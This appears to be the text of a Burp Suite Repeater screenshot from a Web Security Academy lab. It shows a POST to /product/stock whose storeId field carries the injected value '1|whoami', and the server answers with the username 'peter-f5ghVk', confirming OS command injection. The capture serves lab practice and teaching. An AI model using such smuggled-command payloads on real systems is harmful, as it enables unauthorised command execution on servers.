 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a53004d045cf52a80788b6600f90040.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a53004d045cf52a80788b6600f90040.web-security-academy.net
3 Cookie: session=D4GUg3NJVCcWF2kOcMRLbSPYwgqYScTe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a53004d045cf52a80788b6600f90040.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a53004d045cf52a80788b6600f90040.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1|whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-f5ghVk
7
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Done 120 bytes | 600 millis